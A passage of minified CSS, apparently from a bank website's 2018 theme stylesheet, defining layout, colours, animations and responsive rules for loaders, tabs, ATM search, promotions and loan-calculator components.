0;font-size:26px;font-weight:400}.vib-v2-title-banner-about h2 p{margin:0;font-size:45px;font-weight:300}.loader{position:fixed;top:calc(50% - 32px);left:calc(50% - 32px);width:64px;height:64px;perspective:800px;z-index:999999}.box_loader::before{background-color:rgba(0,0,0,.8);width:100%;height:100vh;position:fixed;top:0;left:0;content:"";display:block;z-index:999995}.inner{position:absolute;box-sizing:border-box;width:100%;height:100%}.inner.one{left:0;top:0;animation:1s linear infinite rotate-one;border-bottom:3px solid #fdb913}.inner.two{right:0;top:0;animation:1s linear infinite rotate-two;border-right:3px solid #f47920}.inner.three{right:0;bottom:0;animation:1s linear infinite rotate-three;border-top:3px solid #f7941d}@keyframes rotate-one{0%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(-45deg) rotateZ(360deg)}}@keyframes rotate-two{0%{transform:rotateX(50deg) rotateY(10deg) rotateZ(0)}100%{transform:rotateX(50deg) rotateY(10deg) rotateZ(360deg)}}@keyframes rotate-three{0%{transform:rotateX(35deg) rotateY(55deg) rotateZ(0)}100%{transform:rotateX(35deg) rotateY(55deg) rotateZ(360deg)}}.vib-v2-section-tab-about{height:60px;background:#f2f2f2}.vib-v2-section-tab-about li.active a{background:#fff;color:#0066b3;font-weight:700;margin-right:-1px;z-index:4}.vib-v2-section-tab-about li.active a:hover{background:#fff;color:#0066b3}.vib-v2-section-tab-about li a{text-align:center;font-size:16px;position:relative}.vib-v2-section-tab-about li a:hover{background:#e4e4e4;color:#1b1b1b;margin-right:-1px}.vib-v2-section-tab-about li a::before{content:"";display:block;width:1px;height:50%;position:absolute;top:25%;left:0;background:#d7d7d7}.vib-v2-title-about-tab{font-size:36px;font-weight:300}.vib-v2-body-about-tab hr{display:block;background:#d7d7d7;height:2px;margin:40px 0}.vib-v2-tab-leader li{width:33.33%;float:left;position:relative;color:#000;cursor:pointer;font-size:18px;list-style:none;text-align:center;height:65px;border-bottom:1px solid #d7d7d7}.vib-v2-tab-leader li.active:after{content:"";position:absolute;bottom:0;height:3px;width:100%;display:block;background:#0066b3;color:#fff}.vib-v2-tab-leader{height:65px;line-height:65px}.vib-v2-img-manager img{height:280px}.vib-v2-txt-manager{display:inline-block;margin-left:40px;width:450px;text-align:left}.vib-v2-name-leader,.vib-v2-three-upl .vib-v2-body-txt-services span b{font-size:22px}.vib-v2-position-leader{font-size:16px;margin-top:15px;height:62px}.vib-v2-other-detail-leader{margin-top:20px;font-size:16px;color:#6b6b6b;display:-webkit-box;-webkit-line-clamp:4;overflow:hidden;text-overflow:ellipsis}.vib-v2-txt-box-community,.vib-v2-txt-promotion span{-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.vib-v2-more-detail-leader{display:inline-block;margin-top:10px}.vib-v2-manager-leader{margin-top:-20px;border-bottom:1px solid #d7d7d7}.vib-v2-line-content-ib{border-bottom:1px dotted #d7d7d7;margin-bottom:40px}.report-admin .vib-v2-report-tab.active span,.report-admin h4,.vib-v2-body-detail-upl-detail .vib-v2-line-box-table-deposit:last-child,.vib-v2-line-content-ib:last-child{border-bottom:none}.report-admin .vib-v2-report-tab.active h4:last-child,.vib-v2-box-report h3,.vib-v2-report-tab h4,.vib-v2-report-tab span{border-bottom:1px solid #e3e3e3}.vib-v2-box-leader{width:33.33%;padding:0 40px;text-align:center;float:left;margin-top:40px}.vib-v2-list-leader{margin:0 -40px}.vib-v2-box-content-ib h2,.vib-v2-box-content-ib h3{font-size:26px;font-weight:400;margin-top:0;margin-bottom:20px}.vib-v2-box-content-ib li{list-style:none;font-size:16px}.vib-v2-prev-step{font-size:16px;color:#0066b3;padding-left:20px;position:relative}#popup-dathencuocgoi .vib-v2-input02.ocb{border:1px solid #ccc}.vib-v2-popup-have-account-form{padding:60px 20px 20px;text-align:center}.vib-v2-btn-have-account .link{line-height:45px;display:inline-block;margin-left:20px}#texPop3Button2{margin-left:0;margin-top:40px;line-height:normal}.vib-v2-compare-footer{background:#fff;border-top:3px solid #c9c9c9;height:140px;position:fixed;bottom:0;left:0;width:100%;padding-top:30px}.vib-v2-img-box-compare-popup img{height:83px}.vib-v2-box-compare-popup{display:inline-block;margin-left:10px;width:315px}.vib-v2-txt-box-compare-popup{float:left;width:170px;text-align:left;font-size:18px;font-weight:400;margin-left:10px}.vib-v2-btn-compare-poup{display:inline-block;vertical-align:top;margin-left:10px;width:200px;padding-top:20px}.tab_about_news ul{width:auto!important;margin-left:0!important}.tab_about_news ul li a{display:block!important}.tab_about_news{padding:0 20px}.vib-v2-content-report{margin-bottom:60px;margin-top:10px}.vib-v2-report-tab img{height:26px}.vib-v2-box-report h3{margin:0;line-height:60px;font-size:16px}.vib-v2-report-tab span{display:block;line-height:60px;cursor:pointer;font-size:16px;margin-left:45px;position:relative}.vib-v2-report-tab span::before{content:"";background:url(/static/theme/vs2018/images/arrow_tab_report.png) no-repeat;position:absolute;width:8px;height:12px;top:24px;left:-30px}.vib-v2-report-tab.active span::before{transform:rotate(90deg)}.vib-v2-report-tab h4{margin:0 0 0 40px;padding:17px 20px;font-size:16px;transition:.5s;display:none}.vib-v2-report-tab h4 a{display:inline-block;width:100%;max-width:900px}.vib-v2-report-tab h4 a u{color:#0066b3;text-decoration:underline;display:inline-block;margin-left:10px}.vib-v2-report-tab h4 em{color:#aeaeae;font-style:normal;display:none}.vib-v2-report-tab.active span{color:#0066b3;border-bottom:none}.vib-v2-report-tab.active h4{display:block;transition:.5s}.vib-v2-report-tab i{float:right;color:#a1a1a1;font-size:14px;font-style:normal;font-weight:300}.vib-v2-text-mgm h3,.vib-v2-text-mgm h3 p{font-size:45px;line-height:normal;color:#fff}.vib-v2-box-report02 h4{margin-left:0;display:block}.section_community-about .vib-v2-title-banner-about h2{color:#fff;line-height:normal}.vib-v2-box-news-community{padding:0 15px;display:block;width:25%;float:left;margin-bottom:40px}.vib-v2-list-news-community-about{margin:0 -15px}.vib-v2-form-text-desc,.vib-v2-txt-box-community{font-size:16px;margin-top:10px}.vib-v2-txt-box-community{display:-webkit-box}.vib-v2-list-social-detail{position:absolute;top:0;right:0;display:none;text-align:right;width:190px}.vib-v2-list-social-detail a{height:28px;width:28px;border:1px solid #0066b3;border-radius:50%;background:#fff;display:inline-block;text-align:center;line-height:28px;margin-left:15px;color:#0066b3}.vib-v2-list-social-detail a:hover{background:#e6f0f8}.vib-v2-text-mgm{padding-top:170px}.vib-v2-text-mgm h3{margin:0 0 40px}.vib-v2-text-mgm h3 p{margin:0}.vib-v2-text-mgm p{font-size:20px;color:#fff;margin-bottom:5px}.vib-v2-section-txt-dktg h3{margin:0 0 20px;font-weight:400;font-size:36px;line-height:36px}.back-leader,.next-leader{background:url(/static/theme/vs2018/images/arrow_right_leader.png) 0 0/100% 100% no-repeat;top:50%;margin-top:-15px;width:30px}.vib-v2-form-share-fb p{font-size:18px;margin-bottom:20px}a.btn-fb{background:#4367b2!important;color:#fff!important}.back-detail-mortgage::before,.vib-v2-back-brand-car::before,.vib-v2-prev-step::before{background:var(--icon-Angle_right_black) center center no-repeat;width:24px;height:24px;content:"";display:block;position:absolute;left:0;top:0;transform:rotate(180deg);background-size:20px}.back-leader,.next-leader,.timeTo div,.timeTo span{display:inline-block}a.back-detail-mortgage,a.vib-v2-prev-step{padding-left:32px}a.vib-v2-back-brand-car{padding-left:24px;line-height:24px}.transition{-webkit-transition:top .4s linear;-moz-transition:top .4s linear;-ms-transition:top .4s linear;-o-transition:top .4s linear;transition:top .4s linear}.timeTo{font-size:22px;font-weight:600;height:40px}.timeTo span{width:8px;color:#fff}.timeTo.timeTo-white div{color:#fff;background:#0a5791}.timeTo div{position:relative;width:21px;height:40px;overflow:hidden;margin-right:-5px;line-height:42px}.vib-v2-txt-countdown #countdown-11,.vib-v2-txt-countdown p{display:table-cell;vertical-align:middle}.timeTo ul{list-style-type:none;margin:0;padding:0;position:absolute;left:3px}.timeTo ul li{margin:0;padding:0;list-style:none}.vib-v2-txt-countdown #countdown-11{padding-left:10px;padding-right:20px}.vib-v2-section-about-detail .vib-v2-date-promotion{padding-bottom:20px;border-bottom:1px dotted #d7d7d7;clear:both}.vib-v2-content-about-detail a span{color:#0066b3!important}.vib-v2-content-about-detail a:hover span,.vib-v2-table-promotion-detail a:hover span{color:#f7941d!important}.vib-v2-content-about-detail img{max-width:100%;margin-bottom:20px;height:auto}.vib-v2-content-about-detail p{margin-bottom:20px;font-size:16px}.vib-v2-back-box .vib-v2-back-brand-car{padding-bottom:0;display:inline-block}.vib-v2-leader-detail .vib-v2-txt-manager{vertical-align:top;width:680px}.vib-v2-leader-detail .vib-v2-name-leader{font-size:26px}.vib-v2-leader-detail .vib-v2-other-detail-leader{font-size:18px;color:#333}.back-leader{height:30px;transform:rotate(180deg);position:absolute;left:-30px}.next-leader{height:30px;position:absolute;right:-30px}.vib-v2-box-development-about{width:275px}.vib-v2-title-development-about li{float:left;margin-right:30px;list-style:none;color:#bcbcbc;font-size:10px;vertical-align:text-top;line-height:8px}.line_development{width:2px;height:15px;background:#797979;display:block}.vib-v2-title-development-about h4{margin:0 0 10px;font-size:18px}.vib-v2-body-development-about{padding:15px;margin-top:20px}.vib-v2-txt-box-development{background:#e4e4e4;padding:15px;border-radius:0 0 5px 5px}.vib-v2-txt-box-development h5{margin:0 0 15px;border-bottom:1px solid #d7d7d7;font-size:16px;padding-bottom:15px;padding-top:10px;font-weight:600}.vib-v2-content-development .bx-viewport{height:auto!important}.vib-v2-box-book-time-call{margin-top:30px;border-bottom:1px solid #d7d7d7;padding-bottom:30px}.vib-v2-box-book-time-call label{font-size:20px}.vib-v2-time-start-work p{color:#5e5e5e;margin-bottom:0}.vib-v2-time-start-work{margin-top:30px;font-size:16px}.note-booktime{font-size:16px;color:#5e5e5e;margin-bottom:0;padding-left:35px}.note-booktime span{font-size:20px;color:#f47920}.more_detail_development,.more_detail_development02{text-decoration:underline;color:#0066b3;font-size:16px;cursor:pointer;display:inline-block;margin-top:20px}.vib-v2-body-development-detail{max-height:424px;min-height:424px;overflow:hidden}.vib-v2-txt-box-development.active .vib-v2-body-development-detail{max-height:none;overflow:visible}.vib-v2-box-about-detail-development span:hover{color:#f47920}.vib-v2-content-development .bx-controls-direction .bx-prev{height:30px;width:30px;background:url(/static/theme/vs2018/images/arrow_development.png) 0 0/100% 100% no-repeat;display:inline-block;float:left;transform:rotate(180deg)}.vib-v2-content-development .bx-controls-direction .bx-next{height:30px;width:30px;background:url(/static/theme/vs2018/images/arrow_development.png) 0 0/100% 100% no-repeat;display:inline-block;float:right}.vib-v2-content-development .bx-controls{position:absolute;width:100%;top:27px;left:0}.btn-search-atm,.vib-v2-content-search-promotion .vib-v2-button-search-doitac{float:right;width:67px}.vib-v2-section-form-nav-step li span p{display:inline-block;margin-bottom:0}.vib-v2-img-leader img{height:170px}.btn-search-atm{background:#fc3;display:block;text-align:center;height:62px;line-height:62px;border-radius:0 5px 5px 0}.input-search-atm{float:left;width:100%;max-width:268px;height:62px;padding:20px;border:1px solid #ccc;outline:0;font-size:15px;border-right:none;border-radius:5px 0 0 5px}.vib-v2-body-promotion-detail,.vib-v2-box-check-place-atm{border-right:1px solid #d7d7d7}.vib-v2-section-contact-content .input-search-atm{max-width:409px}.vib-v2-box-check-place-atm{display:inline-block;padding-right:30px;margin-right:30px}.vib-v2-box-check-place-atm:last-child{margin-right:0;padding-right:0;border:none}.vib-v2-icon-place-box{width:30px;float:left}.vib-v2-name-place-box h4{font-size:16px;margin:0}.vib-v2-name-place-box p{color:#6b6b6b}.vib-v2-path-place-box p{margin-bottom:0;text-align:right}.vib-v2-box-place-atm{border-top:1px solid #d7d7d7;padding:40px 0}.vib-v2-content-result-atm{height:660px;overflow-y:auto;padding-right:10px}.vib-v2-click-atm-mobile{clear:both;background:#000;color:#fff;height:60px;line-height:60px;position:fixed;width:100%;top:55px!important;z-index:2}.vib-v2-click-atm-mobile span{background:url(/wps/wcm/connect/ef62e37f-3a8c-443a-b633-50117e6ebf1d/search_white.png?MOD=AJPERES) 20px 20px no-repeat;font-size:16px;display:block;padding-left:50px}.vib-v2-header-mobile-result-atm{height:60px;background-color:rgba(255,255,255,.9);position:relative;box-shadow:0 -7px 10px rgba(0,0,0,.1)}.vib-v2-header-mobile-result-atm h4{line-height:60px;margin:0;padding:0 20px}.exit_result-atm{position:absolute;top:20px;right:20px}.vib-v2-line-title-table{padding:10px;background:#e4e4e4;border-bottom:1px solid #c9c9c9;font-weight:700}.vib-v2-tab-box h4{background:#d7d7d7;margin:0;padding:10px 10px 10px 55px;font-size:14px;font-weight:700;position:relative;cursor:pointer;border-top:1px solid #fff}.vib-v2-tab-box h4::before{content:"";background:url(/static/theme/vs2018/images/arrow_tab.png) 0 0/100% no-repeat;width:25px;height:25px;display:block;position:absolute;left:20px;top:8px;transform:rotate(-90deg)}.vib-v2-tab-box.active h4::before{transform:rotate(0)}.promotion-title{color:#0066b3;font-weight:600;display:block}.vib-v2-txt-promotion:hover .promotion-title{color:#f7941d}.vib-v2-txt-promotion b{color:#f7941d;font-weight:400}.sticker-img-promotion{background:url(/static/theme/vs2018/images/sticker_promotion.png) no-repeat;width:152px;height:35px;border-left:4px solid #f7941d;position:absolute;bottom:9px;left:0;line-height:35px;font-size:16px;color:#fff;padding-left:10px;z-index:3}.vib-v2-txt-promotion span{display:-webkit-box;height:44px}.vib-v2-link-more-promotion a.link{font-size:16px;font-weight:700}.modal-backdrop{background-color:rgba(0,0,0,.8)}.vib-v2-desc-atuo-title{font-size:16px;color:#5e5e5e;margin-top:5px}.vib-v2-title-showroom p{margin-top:5px;margin-bottom:0;font-size:18px;color:#515151;font-weight:300}.vib-v2-box-place-map p,.vib-v2-box-place-map span,.vib-v2-error-compare-card{color:#1b1b1b;font-size:16px}.vib-v2-box-place-map{border-bottom:1px solid #d7d7d7;padding:20px 10px;background-image:linear-gradient(rgba(0,0,0,0) 20%,rgba(0,0,0,.08))}.vib-v2-box-place-map:hover{background-image:linear-gradient(rgba(0,0,0,.08) 20%,rgba(0,0,0,0))}.vib-v2-box-place-map.active{background-color:#d7d7d7;background-image:none}.vib-v2-box-place-map p{margin-bottom:5px}.vib-v2-scroll-place-map{height:465px;overflow:auto}.vib-v2-error-compare-card{border:1px solid #d7d7d7;width:280px;height:50px;border-radius:5px;background:#fff;position:absolute;bottom:-68px;left:-50%;line-height:50px}.vib-v2-error-compare-card::before{background:url(/static/theme/vs2018/images/arrow_copare_icon.png);content:"";position:absolute;top:-8px;left:50%;margin-left:-10px;display:block;width:20px;height:8px}.v2018-hot-new{font-weight:800;color:red;text-transform:uppercase;line-height:normal}.vib-v2-active-step{background:url(/static/theme/vs2018/images/check-step-form.png?MOD=AJPERES) 0 0/100% no-repeat;height:25px;width:25px;display:inline-block;vertical-align:bottom;margin-right:5px}.vib-v2-row1-logo-doitac,.vib-v2-row2-txt-doitac{display:table-cell;border-bottom:1px solid #d7d7d7;border-left:1px solid #d7d7d7}#popup-chonthemthe .modal-dialog{vertical-align:top;margin-top:0;margin-bottom:120px}.opacity50{opacity:.5;pointer-events:none}.vib-v2-condition ol,.vib-v2-condition ul{margin-left:20px}.body_scroll{overflow:hidden;touch-action:none;-ms-touch-action:none}.vib-v2-main-menu.active{position:fixed;z-index:1002}.body_scroll::-webkit-scrollbar{display:none}.error-otp{color:red;margin-bottom:20px;font-size:16px}.vib-v2-filter-place-used{margin-top:10px;padding-bottom:20px;border-bottom:1px solid #d7d7d7}.vib-v2-header-promotion-detail{background:#0066b3;color:#fff;line-height:60px;border-radius:5px 5px 0 0;font-size:18px}.vib-v2-header-promotion-detail .vib-v2-row1-logo-doitac{border-radius:5px 0 0;border:none;padding:0}.vib-v2-header-promotion-detail .vib-v2-row2-txt-doitac{padding:0 0 0 30px;border:none;border-left:1px solid #fff;line-height:60px;font-size:18px}.vib-v2-row1-logo-doitac{text-align:center;width:188px;vertical-align:middle}.vib-v2-row2-txt-doitac{padding:30px;font-size:16px;line-height:normal}.vib-v2-detail-place-auto h4{margin:0;line-height:normal;background:url(/static/theme/vs2018/images/icon_place_auto.png) 17px 14px no-repeat;padding:15px 15px 15px 70px}.vib-v2-detail-place-auto h4 span{font-size:14px;color:#868686;display:block}.vib-v2-search-auto-doitac{display:inline-block;border:1px solid #0066b3;border-radius:5px;line-height:43px;width:193px;text-align:center;font-size:16px;margin:40px 0;color:#0066b3}.vib-v2-search-auto-doitac img{height:28px}.update_time-auto{text-align:left;margin-top:5px;color:#6b6b6b}#vib2018-login-popup-ib-business,#vib2018-login-popup-ib-personal{width:100%;height:390px}.vib-v2-error-input-flow-card{color:#fe6c83;margin-top:5px;font-size:12px}.info-marker p,.tooltip-show p,.vib-v2-note-flow-card{margin-top:10px;font-size:14px}.vib-v2-note-flow-card{color:#c9c9c9}#popup-loan-detail .vib-v2-body-deposit{padding:60px 20px 40px}.info-marker{padding:20px;margin-top:0!important}.tooltip-show p{padding:0 15px}.info-marker p{line-height:normal;color:#6b6b6b;margin-bottom:0}.info-marker a,.info-marker p:first-child{font-weight:600;margin-bottom:10px;color:#1b1b1b}.info-marker p:first-child{font-size:16px}.info-marker a{font-size:16px;display:block}.gm-style img.avt-branch{max-width:100%!important}.gm-style .gm-style-iw{width:350px!important;left:0!important;top:0!important}.gm-style .gm-style-iw>div{max-width:350px!important;overflow:hidden}.vib-v2-img-detail-mortgage{margin:40px 0}.vib-v2-popup-noti-error{text-align:center;padding:60px 40px}div.ui-datepicker{z-index:999999!important}.form-choose-product-err{color:red;margin:40px;font-size:16px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content p,.bx-wrapper .bx-loading,.vib-v2-box-card-header-credit.active .credit_img,.vib-v2-result-calculation{display:none}.vib-v2-table-promotion-detail a span{color:#0066b3!important;text-decoration:underline}#popup-show-video .popup-exit{width:45px;top:1px;right:1px}.modal{z-index:99999}.modal-backdrop{z-index:9888}.vib-v2-myplace-input{background:url(/wps/wcm/connect/69897509-4984-4c6b-8f51-0c7f4c35343b/place_icon_atm.png?MOD=AJPERES) 14px 14px no-repeat #f2f2f2;border-radius:5px;width:100%;padding:15px 15px 15px 45px;border:none}.vib-v2-more-branch a{background:#f2f2f2;line-height:60px;padding-left:40px;display:block;border-top:1px solid #d7d7d7}.vib-v2-line-result-calculation{background:#e4e4e4;padding:30px;position:relative;border-top:1px solid #ccc}.vib-v2-note-result-calculation{background:#e4e4e4;padding:20px 30px;color:#5e5e5e;margin-top:60px;display:none}.vib-v2-title-result-calc{font-size:26px;margin-bottom:40px}.line-v2-row-result-calc{font-size:16px;color:#5e5e5e;line-height:16px;margin-bottom:20px}.vib-v2-price-result-calc{font-size:26px;color:#5e5e5e;font-weight:300}.vib-v2-price-result-calc span{display:block;font-weight:400;color:#1b1b1b;margin-top:5px}.select-year-upl-detail span,.vib-v2-header-loan-upl-detail li.active{color:#0066b3;font-size:18px}.btn-result-register .vib-v2-btn-dk01{max-width:200px;display:inline-block}.link-detail-result-register{text-align:right;margin-top:20px}.vib-v2-exit-result-calculation{position:absolute;right:30px;top:30px;cursor:pointer}.arrow-left-upl,.arrow-right-upl{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;top:14px;left:50%;margin-left:-4px;position:absolute}.arrow-left-upl{border-right:7px solid #1b1b1b}.arrow-right-upl{border-left:7px solid #1b1b1b}.vib-v2-section-loan-upl-detail{margin-top:40px;margin-bottom:60px}.vib-v2-header-loan-upl-detail{margin-top:30px;line-height:50px}.vib-v2-header-loan-upl-detail li{list-style:none;display:inline-block;padding-right:20px;position:relative;font-size:16px;cursor:pointer}.vib-v2-header-loan-upl-detail li:last-child{padding-right:0}.vib-v2-header-loan-upl-detail li::before{content:"";display:block;position:absolute;right:30px}.select-year-upl-detail span{float:left;line-height:50px}.number-year-upl-detail{float:left;width:50px;text-align:center;color:#fff;line-height:50px;height:50px;background:#0066b3;border-radius:5px;margin-left:10px;font-size:18px}.left-arrow-year-upl,.right-arrow-year-upl{height:40px;width:100px;cursor:pointer;float:left;position:relative}.arrow-select-year-upl-detail{display:inline-block;vertical-align:middle;margin-left:20px}.left-arrow-year-upl{border-radius:5px 0 0 5px;border:1px solid #d7d7d7}.right-arrow-year-upl{border-radius:0 5px 5px 0;border:1px solid #d7d7d7;border-left:none}.vib-v2-body-detail-upl-detail .vib-v2-note-line-box-table-deposit{padding:20px 30px}.vib-v2-line-form-table-detail{border-top:1px solid #d7d7d7;padding:15px 0;font-size:16px}.vib-v2-form-table-detail-send-money{max-width:530px;margin:60px auto 0}.vib-v2-left-form-table-detail{float:left;width:25%;font-weight:400;color:#434343;text-align:left}.vib-v2-right-form-table-detail{float:left;width:75%;text-align:right}.percent_word{background:url(/static/theme/vs2018/images/sticker_world_new.png) no-repeat;color:#fff;font-weight:700;font-size:16px;padding-left:20px;line-height:53px;position:absolute;left:0;bottom:0;width:108px;height:55px}.close-popup-new .icon-popup-exit{margin-right:0;margin-top:2px}.vib-v2-popup-check-compare h3{font-size:26px;padding-top:40px;padding-bottom:30px}.vib-v2-form-box-thank-text-thanks-book{text-align:center;font-size:20px;line-height:normal;margin-top:20px}.vib-v2-note-table-expression{font-size:16px;width:100%;max-width:1147px;margin:20px auto 0;color:#6b6b6b}.clearfix{clear:both;height:0}#compare-box-use .vib-v2-header-slider-clone{border-top:0 solid #314251;background:#fff;box-shadow:rgba(134,134,134,.2) 0 10px 10px;height:120px}#compare-box-use .vib-v2-header-slider-clone .vib-v2-box-compare-content h3{font-size:24px;margin:12px 0;display:block}#compare-box-use .vib-v2-header-slider-clone a.vib-v2-btn-dk01::before{background-color:#1b1b1b}.vib-v2-box-card-header-credit a{height:60px;position:relative;top:10px;line-height:40px;display:block}#intro-popup .modal-content .intro .btns-group{-webkit-box-flex:0!important;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none!important;flex-grow:0!important;flex-basis:auto!important}@media only screen and (min-width:1000px){.spa_s u[onclick]:hover,.uploaded_file>label:hover,.vib-v2-box-card-header-credit:not(.active) a:hover>p,.vib-v2-chose-card-other:hover,.vib-v2-detail-car .vib-v2-button-txt-car a#aViewDetails:hover,a.new-style-link:hover,a:hover{color:var(--color-dard-orange)}.link-detail-row3 a:hover,.vib-v2-right-condition a.more_txt_benefit:hover,.vib-v2-right-condition a.new-style-link:hover{color:var(--color-dard-orange)!important}.vib-v2-box-body-find-card .bx-wrapper .bx-viewport{height:auto!important}.vib-v2-body-find-card{margin-bottom:50px;border-radius:5px}.vib-v2-box-body-find-card-last-child .bx-viewport,.vib-v2-table-deposit-compare .vib-v2-line-box-table-deposit:last-child{border-radius:0 0 5px 5px}.vib-v2-box-card-content:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.icon_store_android:hover,.icon_store_ios:hover{filter:invert(58%) sepia(94%) saturate(466%) hue-rotate(344deg) brightness(97%) contrast(99%)}.left-arrow-year-upl::before,.right-arrow-year-upl::before{width:24px;height:24px;right:13px;top:4px;display:inline-block;position:absolute;cursor:pointer;content:""}.vib-v2-button-search-doitac a:hover::before{opacity:1}.vib-v2-button-search-doitac a:hover::after{background:var(--icon-Search_audit_white) center center no-repeat}.back-detail-mortgage:hover::before,.vib-v2-back-brand-car:hover::before,.vib-v2-prev-step:hover::before{background:var(--icon-Angle_right_orange) center center no-repeat;transform:rotate(180deg);background-size:20px}.left-arrow-year-upl:hover::before,.right-arrow-year-upl:hover::before{background:var(--icon-Angle_right_orange) center center no-repeat}.left-arrow-year-upl:hover,.right-arrow-year-upl:hover{background:0 0!important;transition:.5s}.left-arrow-year-upl::before{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px;transform:rotate(180deg)}.right-arrow-year-upl::before{background:var(--icon-Angle_right_black) center center no-repeat;background-size:24px}.left-arrow-year-upl:hover::before{transform:rotate(180deg)}#compare-box-use .vib-v2-footer-compare-card,.box-card-header-credit-other .vib-v2-box-card-header-credit.active:after,.bx-pager-showroom,.close-popup-mobile,.hidden_pc,.img-content-flow p,.left-arrow-year-upl .arrow-left-upl,.right-arrow-year-upl .arrow-right-upl,.vib-v2-appcept-vib-value,.vib-v2-banner-debit-mobile,.vib-v2-box-body-find-card .bx-wrapper .bx-pager,.vib-v2-btn-search-auto-doitac,.vib-v2-check-box-mobile .magic-checkbox+label:before,.vib-v2-chose-card-mobile,.vib-v2-chose-link-mobile,.vib-v2-click-atm-mobile,.vib-v2-content-box-popup h3,.vib-v2-content-box-popup li a img,.vib-v2-content-box-popup li:first-child:before,.vib-v2-exit-atm,.vib-v2-header-box-table-expression span,.vib-v2-header-mobile-result-atm,.vib-v2-header-scroll .tel_top_home,.vib-v2-header-scroll .vib-v2-link-atm-home,.vib-v2-header-scroll .vib-v2-link-login-home,.vib-v2-header-scroll .vib-v2-link-search-home,.vib-v2-hidden-people-about-box h4,.vib-v2-link-compare-deposit,.vib-v2-list-chose-card-account-tk .vib-v2-box-chose-card-form.active .vib-v2-txt-box-chose-card-form p::after,.vib-v2-list-other-card-home .popup-exit,.vib-v2-mobile-bg-about,.vib-v2-search-auto-doitac,.vib-v2-seemore-table-expression .vib-v2-line-box-table-expression,.vib-v2-seemore-table-expression.active .vib-v2-link-seemore-expression,.vib-v2-selectbox-list-header,.vib-v2-slider-img-car .bx-wrapper .bx-pager,.vib-v2-title-mobile-compare,.vib-v2-title-popup-search,.vib-v2-title_list_other_card,.vib-v2-txt-other-pc img:nth-child(2),.vib-v2-txt-other-pc.active img:first-child{display:none}.thanks-content-other{padding-bottom:0!important}.hidden-doitac-desktop,.vib-v2-popup-link-store-mobile{display:none!important}.vib-v2-popup-check-compare{box-shadow:2px 2px 10px rgba(0,0,0,.149019607843137);background:#fff;width:303px;height:238px;position:absolute;left:-303px;top:0;text-align:center;z-index:9}.vib-v2-link-footer-compare{margin-top:70px}.vib-v2-box_card_no_thing,.vib-v2-vehicles-car{padding-top:20px}.vib-v2-img_box_card_no_thing{background-size:100%;width:205px;height:130px;margin:0 auto}.vib-v2-img-footer-compare{background-size:100%;width:73px;height:47px;margin:0 auto}.vib-v2-link_box_card_no_thing{margin-top:85px}.vib-v2-section-tab-promotion-new .vib-v2-box-card-header-credit{height:60px;min-width:155px}.vib-table-condition-left p,.vib-table-condition-right p,.vib-v2-line-content-search:last-child,.vib-v2-news-best{margin-bottom:0}.img-list-banca .vib-v2-news-best{text-align:center;margin-top:10px}.vib-v2-exit-result-calculation .icon-popup-exit,.vib-v2-section-tab-all-banca .vib-v2-box-card-header-credit{margin-right:0}.vib-v2-row1-result-calc,.vib-v2-row2-result-calc{width:40%;float:left}.vib-v2-row3-result-calc{width:20%;float:left}.box-card-row3,.vib-v2-content-loan-upl-detail,.vib-v2-line-txt-car .vib-v2-form-body-input-group-left{position:relative}.vib-v2-body-detail-upl-detail{border:1px solid #d7d7d7;border-radius:5px;overflow:hidden}.vib-v2-header-detail-upl-detail,.vib-v2-showroom .vib-v2-showroom-location{margin-top:40px}#quan-ly-the-voi-ung-dung .vib-v2-popup-list-box-services,#quan-ly-the-voi-ung-dung-myvib-b .vib-v2-popup-list-box-services,.box-card-header-credit-other.active .vib-v2-dropdown-credit,.home-header .tel_top_home,.home-header .vib-v2-link-atm-home,.home-header .vib-v2-link-login-home,.home-header .vib-v2-link-search-home,.icon-info-price:hover .vib-v2-tooltip-price,.vib-v2-img-promotion-box a:hover:before,.vib-v2-seemore-table-expression.active .vib-v2-line-box-table-expression{display:block}.vib-v2-call-to-action-fix-top-on-head a.vib-v2-btn-dk01:hover span{color:#fff!important;-webkit-text-fill-color:#fff!important}#vib-v2-box-colum-right-content-promotion,.vib-v2-line-content-search,.vib-v2-slider-leader-detail,.vib-v2-title-list,.viv-v2-title-services{margin-bottom:40px}.vib-v2-box-showroom,.vib-v2-box-txt-card-detail,.vib-v2-btn-card-detail,.vib-v2-img-card-detail{padding:0 15px}.vib-v2-colum-img-card,.vib-v2-colum-txt-card{margin-left:-15px;margin-right:-15px}.vib-left-content-detail .vib-v2-news-best{left:0;top:0;font-size:9px;margin-bottom:0}.vib-v2-section-footer-new-form-02 .vib-v2-form-containt-width{max-width:1024px}.vib-btn-otp a.vib-v2-btn-dk01,.vib-v2-btn-download-app a.vib-v2-btn-dk01,.vib-v2-digital-myvib-download-link-btn .vib-v2-btn-dk01,.vib-v2-section-form-suggest-content-btn a.vib-v2-btn-dk01{margin:0}.vib-v2-box-content-showroom-location-detail,.vib-v2-brand-car,.vib-v2-condition-section,.vib-v2-deposit-tool-calculation,.vib-v2-section-find-car,.vib-v2-table-interest-rate{margin-top:60px}.vib-v2-child-line-item-showroom-location-table:hover{background:#e4e4e4}.vib-v2-box-place-map-doitac{border-top:1px solid #d7d7d7;margin-top:40px}.vib-v2-selecbox-title{float:right;width:350px}.vib-v2-box-filter-auto .select_ocb .ocb.bootstrap-select>.dropdown-toggle{background:#fff}.vib-v2-filter-auto,.vib-v2-search-promotion{background:#333;padding:20px 0}.vib-v2-box-filter-auto{padding:0 10px;float:left;width:33.33%}.vib-v2-all-card-chose,.vib-v2-droplist-filter{margin:0 -10px}.icon-info-price img{height:21px}.vib-v2-tooltip-price{background-color:rgba(0,0,0,.7);color:#fff;font-size:12px;text-align:center;position:absolute;top:42px;right:-10px;width:216px;height:43px;line-height:43px;border-radius:0 0 5px 5px;display:none}.vib-v2-tooltip-price.vib-v2-tooltip-mortgage{line-height:normal;padding:10px;width:248px;height:auto}.vib-v2-showroom .vib-v2-selecbox-title{width:300px;margin-top:7px;float:right}.vib-v2-tooltip-price::before{content:"";position:absolute;top:-6px;right:10px;display:block;width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-bottom:6px solid 